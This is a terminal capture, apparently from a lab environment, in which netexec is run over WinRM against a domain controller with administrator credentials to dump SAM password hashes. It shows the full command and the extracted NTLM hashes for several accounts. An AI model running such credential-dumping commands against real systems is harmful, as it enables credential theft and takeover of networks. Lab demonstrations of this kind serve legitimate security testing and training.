 ┌──(ori㉿ori)-[~]
└─$ netexec winrm 10.250.0.20 -u 'administrator' -p 'lab123!' --sam --dump-method cmd
WINRM 10.250.0.20 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:yl-labs.com)
WINRM 10.250.0.20 5985 DC01 [+] yl-labs.com\administrator:lab123! (Pwn3d!)
WINRM 10.250.0.20 5985 DC01 Administrator:500:aad3b435b51404eeaad3b435b51404ee:1b68df21383c6749fc16bd33bec4e872:::
WINRM 10.250.0.20 5985 DC01 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WINRM 10.250.0.20 5985 DC01 DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[06:51:39] ERROR SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
┌──(ori㉿ori)-[~]
└─$
[0] 0:zsh*Z